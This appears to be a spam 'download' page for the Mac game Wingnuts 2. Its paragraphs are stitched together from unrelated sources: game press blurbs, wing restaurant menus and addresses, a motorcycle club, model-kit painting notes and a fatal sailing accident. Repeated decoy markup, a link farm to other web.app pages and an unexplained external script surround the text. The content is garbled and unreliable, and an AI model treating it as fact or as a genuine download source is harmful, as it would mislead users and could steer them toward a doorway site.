

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/358.html
body_size: 3058
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/358.html" /><title>Wingnuts 2 mac download</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bentavo" id="siraman"></div><!-- becompost --><div class="sulrahow" id="atelon"></div><!-- akmanpe --><div class="intanre" id="wolfneho"></div><!-- ganthanre --><div class="diryti" id="imlala"></div><div class="amprecis"></div><!-- dufmude --><div class="winwongcal"></div><!-- cyclbackten --><!-- mortfootdoo --><div class="batenfonc" id="compvara"></div><div class="battthunli" id="rioflatco"></div><h1>Wingnuts 2 mac download</h1><div class="bentavo" id="siraman"></div><!-- becompost --><div class="sulrahow" id="atelon"></div><!-- akmanpe --><div class="intanre" id="wolfneho"></div><!-- ganthanre --><div class="diryti" id="imlala"></div><div class="amprecis"></div><!-- dufmude --><div class="winwongcal"></div><!-- cyclbackten --><!-- mortfootdoo --><div class="batenfonc" id="compvara"></div><div class="battthunli" id="rioflatco"></div><div class="ningtrumun"></div><!-- diafrarem --><div class="zvonalan"></div><!-- leappfarmtent --><div class="prodariz" id="saseci"></div><!-- pathete --><div class="diaplacag"></div><p>The fullfeatured python ide for professional developers. Wingnuts 2 even won macworlds 2006 eddy award, and was. Game developer freeverse suffers massive downsizing. Monthur 11am 10pm frisat 11am11pm sun 11am 9pm click for directions. Costa mesa 3030 harbor boulevard costa mesa, ca 92626 phone. Wingnuts is known for its dessert, dinner, gyro, hamburgers, lunch, lunch specials, sandwiches, wings, and wraps. Encounter enemies from the 1920s into the distant future. While the article is mostly an advertisement piece, it is an interesting read. Play through time as you encounter enemies from the 1920s into the distant future.</p> <p>The current version of the game is 2 and was updated on 6162006. Rainas revenge puts you back in the pilots seat as you hop to. Freeverse has announced that wingnuts 2, a topdown aerial arcade shooter game, is now available for online purchase and download. After more masking i started the wings with tamiya xf61 dark green. Utilizing spectacular opengl particles and coreimage time dilation effects, the game provides over 30 levels of aerial excitement. Wingnuts 2 is available today for electronic download. Utilizing opengl particles and coreimage time dilation effects, the game provides over 30 levels of aerial excitement. Elastic rigging hints and tips improved control surface attachment. Photos, assembly instructions and other information about wingnut wings models. You have chosen to download wingnuts temporal navigator 1. Its available for users with the operating system mac os x and former versions, and you. Temporal navigator for free from its website on november 17, 2006. The title benefits from being an original and exclusive mac game. Wingnuts aga disk2 is a amiga 500 emulator game that you can download to your computer and enjoy it by yourself or with your friends.</p> <p>Join the grabcad community today to gain access and download. Wing nutz mc does not support drama among brothers from. Wingnuts 2 ships as a universal binary that runs natively on intelbased macs. Apple games articles airburst extreme and wingnuts 2. A demo of wingnuts 2 is available for download from. A hot soundtrack, spectacular graphics, and crazy gameplaymake wingnuts an adrenaline addicts dream.</p> <p>Customers are free to download and save these images, but not use these digital files watermarked by the zomato logo for any commercial purpose, without prior written permission of zomato. The game play does not radically change throughout the entirety of the game. Wingnuts menu in image format shown on this website has been digitised by. Wingnuts 768 marietta st nw, atlanta, ga 30318 order now. This story, freeverse ships wingnuts 2 arcade game for mac was originally published by pcworld. Temporal navigator is a shooter game by freeverse software. Wichita wingnuts for ios free download and software.</p> <p>Download the latest versions of the best mac apps at safe and trusted macupdate. Wingnuts is a popular, trial version mac game, belonging to the category pc games with subcategor. Choose download location wingnuts temporal navigator 1. Terra tiger, 6x6, 8x8, 6 wheeler, 8 wheeler, maxii, max ii, max2, max 2 many names email. As thebb said, if you read the instructions under the wingnuts download, for example. The deaths, which occurred shortly after midnight the night of july 1718, were the first sailingrelated ones in the races 103year history, and the. Wingnuts menu, menu for wingnuts, cape coral, fort myers. Rainas revenge mac abandonware from 2006 system requirements.</p> <p>Wingnut is a platform independent template engine, abstracting gui design and high level application interaction from the guts of development. Wingnuts 2, an original mac game, takes off engadget. Does this original mac game live up to the hype thats built during the. Designed with kids in mind, bumpercar allows you to direct your childrens web surfing by creating either whitelists sites they can visit, and no others or blacklists sites they are banned from visiting, setting keywords that. The graphics are, of course, updated, because thats what developers do with graphics, and they look rather nice. After drying i masked and painted the fuselage with tamiya xf18 semi gloss black. Wingnuts aga disk2 iso is available in the usa version on this website. The wingnuts feature a built in washer, so one does not loose the washer when removing the wingnuts for machine service. Players navigate an airplane around a twodimensional map while avoiding. Rainas revenge, which won the 2006 eddy award for best game and was named runnerup for the 2006 apple design awards for best mac game. Missions may become more challenging and there may be and increased number and variety of targets to deal with, but it is still all about the shooting. Freeverse today announced the availability of wingnuts 2.</p> <p>South cape coral, fl 239 5747070 231 del prado blvd. Wingnuts 2s interface is clean and well thoughtoutmost of the screen is dedicated to the action, but a heads up display hud shows your fuel and shield status, the status of the planes in. Included are the nonsensical midflight upgrades weve come to expect and the insanely armored boss units. Wingnuts 2 is a showcase for the graphics power of the mac. Wingnuts 2 s interface is clean and well thoughtoutmost of the screen is dedicated to the action, but a heads up display hud shows your fuel and shield status, the status of the planes in. The mac informer project makes your search for games simple and convenient. Kill monty was an unsophisticated but gleeful shooter experience, and wingnuts and wingnuts 2 were genuinely solid arcade adventures. If you are looking for games for macbook, imac, mac mini or pro, you will definitely find them here. It was later released on the amiga, dos and microsoft windows, followed by a release for os2.</p> <p>Use the discount code below when purchasing with the electronic delivery method to get your registration information. Wing nutz mc proudly sports the california rocker and supports all california clubs wing nutz prospects proudly sport our original oakland rocker wing nutz is proud of our expansion of nomads through out the state wing nutz mc holds old school values close to our hearts and we observe those ways 110% of the time. Wingnuts 2 is a classic topdown shooter in the spirit of time pilot does anyone else remember that one. Wingnut renderers are available for java and perl, although it is natively a servlet technology. The grabcad library offers millions of free cad designs, cad files, and 3d models. Hand drive wingnut toolinstall and remove washered wingnuts. The chicago yacht club asked for the report just days after michigan sailors mark morley, 51, and suzanne makowskibickel, 40, died in the capsize of the kiwi 35 sport boat wingnuts during a severe thunderstorm in northern lake michigan.</p> <p>Everything you need to stay connected with your favorite baseball team. To register your copy visit the wingnuts 2 website and add a copy to your cart. Freeverse ships wingnuts 2 arcade game for mac macworld. I used a 5050 mix of tamiya xf23 light blue and xf2 white.</p> <p>I then masked the camo pattern and painted the mauve using a mix of 2 parts x16 purple and 1 part xf52 flat earth. Rainas revenge and is no longer distributed by freeverse. Upgrade your plane with more powerful weapons and capture wild powerups like super mechamode and escort wing to defeat the barons terrifying robotic. Play through time as you encounter enemies from the 1920s to the distant future. Wingnuts 2 takes you on a fantastic arcade journey to over 30 real, and notsoreal, locations and time periods as you.</p><div class="bentavo" id="siraman"></div><!-- becompost --><div class="sulrahow" id="atelon"></div><!-- akmanpe --><div class="intanre" id="wolfneho"></div><a href="https://dubsvireafes.web.app/650.html">650</a> <a href="https://dubsvireafes.web.app/1404.html">1404</a> <a href="https://dubsvireafes.web.app/964.html">964</a> <a href="https://dubsvireafes.web.app/75.html">75</a> <a href="https://dubsvireafes.web.app/253.html">253</a> <a href="https://dubsvireafes.web.app/276.html">276</a> <a href="https://dubsvireafes.web.app/735.html">735</a> <a href="https://dubsvireafes.web.app/19.html">19</a> <a href="https://dubsvireafes.web.app/840.html">840</a> <a href="https://dubsvireafes.web.app/274.html">274</a> <a href="https://dubsvireafes.web.app/1162.html">1162</a> <a href="https://dubsvireafes.web.app/29.html">29</a> <a href="https://dubsvireafes.web.app/252.html">252</a> <a href="https://dubsvireafes.web.app/1477.html">1477</a> <a href="https://dubsvireafes.web.app/756.html">756</a> <a href="https://dubsvireafes.web.app/720.html">720</a> <a href="https://dubsvireafes.web.app/539.html">539</a> <a href="https://dubsvireafes.web.app/1364.html">1364</a> <a href="https://dubsvireafes.web.app/371.html">371</a> <a href="https://dubsvireafes.web.app/1113.html">1113</a> <a href="https://dubsvireafes.web.app/541.html">541</a> <a href="https://dubsvireafes.web.app/1114.html">1114</a> <a href="https://dubsvireafes.web.app/652.html">652</a> <a href="https://dubsvireafes.web.app/699.html">699</a> <a href="https://dubsvireafes.web.app/702.html">702</a> <a href="https://dubsvireafes.web.app/797.html">797</a> <a href="https://dubsvireafes.web.app/1203.html">1203</a> <a href="https://dubsvireafes.web.app/455.html">455</a> <a href="https://arriofeedbspos.web.app/112.html">112</a> <a href="https://conbanily.web.app/1310.html">1310</a> <a href="https://prurbirthconstest.web.app/1088.html">1088</a> <a href="https://gletsanddohall.web.app/551.html">551</a> <a href="https://cemetniamind.web.app/230.html">230</a> <a href="https://orconlico.web.app/1115.html">1115</a> <a href="https://fuddtentito.web.app/1295.html">1295</a><div class="bentavo" id="siraman"></div><!-- becompost --><div class="sulrahow" id="atelon"></div><!-- akmanpe --><div class="intanre" id="wolfneho"></div><!-- ganthanre --><div class="diryti" id="imlala"></div><div class="amprecis"></div><!-- dufmude --><div class="winwongcal"></div><!-- cyclbackten --><!-- mortfootdoo --><div class="batenfonc" id="compvara"></div><div class="battthunli" id="rioflatco"></div><div class="ningtrumun"></div><!-- diafrarem --><div class="zvonalan"></div></body></html>